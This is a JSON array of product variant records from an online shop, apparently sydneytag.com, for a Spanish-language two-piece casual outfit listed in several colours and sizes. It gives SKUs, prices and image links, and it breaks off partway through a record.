                          [{"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752808092,"title":"Caqui \/ M","option1":"Caqui","option2":"M","option3":null,"sku":"LF10235022KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","options":["Caqui","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752840860,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"LF10235022KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752873628,"title":"Caqui \/ XL","option1":"Caqui","option2":"XL","option3":null,"sku":"LF10235022KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","options":["Caqui","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752906396,"title":"Caqui \/ 2XL","option1":"Caqui","option2":"2XL","option3":null,"sku":"LF10235022KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","options":["Caqui","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752939164,"title":"Caqui \/ 3XL","option1":"Caqui","option2":"3XL","option3":null,"sku":"LF10235022KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","options":["Caqui","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752971932,"title":"Caqui \/ 4XL","option1":"Caqui","option2":"4XL","option3":null,"sku":"LF10235022KAQ4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","options":["Caqui","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753004700,"title":"Amarillo \/ S","option1":"Amarillo","option2":"S","option3":null,"sku":"LF10235022HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","options":["Amarillo","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753037468,"title":"Amarillo \/ M","option1":"Amarillo","option2":"M","option3":null,"sku":"LF10235022HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","options":["Amarillo","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753070236,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"LF10235022HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753103004,"title":"Amarillo \/ XL","option1":"Amarillo","option2":"XL","option3":null,"sku":"LF10235022HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","options":["Amarillo","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753135772,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"LF10235022HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753168540,"title":"Amarillo \/ 3XL","option1":"Amarillo","option2":"3XL","option3":null,"sku":"LF10235022HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","options":["Amarillo","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753201308,"title":"Amarillo \/ 4XL","option1":"Amarillo","option2":"4XL","option3":null,"sku":"LF10235022HUG4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","options":["Amarillo","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753234076,"title":"Naranja \/ S","option1":"Naranja","option2":"S","option3":null,"sku":"LF10235022ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","options":["Naranja","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753266844,"title":"Naranja \/ M","option1":"Naranja","option2":"M","option3":null,"sku":"LF10235022ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ M","options":["Naranja","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753299612,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"LF10235022ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753332380,"title":"Naranja \/ XL","option1":"Naranja","option2":"XL","option3":null,"sku":"LF10235022ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","options":["Naranja","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753365148,"title":"Naranja \/ 2XL","option1":"Naranja","option2":"2XL","option3":null,"sku":"LF10235022ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","options":["Naranja","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753397916,"title":"Naranja \/ 3XL","option1":"Naranja","option2":"3XL","option3":null,"sku":"LF10235022ORS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","options":["Naranja","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753430684,"title":"Naranja \/ 4XL","option1":"Naranja","option2":"4XL","option3":null,"sku":"LF10235022ORS4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","options":["Naranja","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753463452,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"LF10235022HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753496220,"title":"Negro \/ M","option1":"Negro","option2":"M","option3":null,"sku":"LF10235022HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","options":["Negro","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753528988,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"LF10235022HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ 